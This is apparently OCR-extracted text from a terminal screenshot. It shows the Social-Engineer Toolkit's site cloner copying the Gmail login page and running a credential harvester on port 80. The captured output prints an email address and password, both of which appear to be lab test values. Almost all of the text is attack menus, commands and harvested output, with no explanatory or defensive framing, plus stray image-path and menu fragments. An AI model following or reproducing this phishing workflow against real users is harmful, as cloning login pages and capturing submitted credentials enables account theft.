 1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Email harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gmail.com
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press <return> to continue
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
<< back | trac
<< back | trac
root@bt: /pentest/exploits/set
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
wildcard.jpl.nasa.gov - - [10/10/2013 17:04:37] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: continue=https://mail.google.com/mail/
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=1079588645664155865
PARAM: ltmpl=default
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
PARAM: GALX=TYvE34RAcTc
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: timeStmp=
PARAM: secTok=
POSSIBLE USERNAME FIELD FOUND: Email=labtestlab@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=labcisco
PARAM: signIn=Sign+in
PARAM: rmShown=1
[*] WHEN YOUR FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
<< back | trac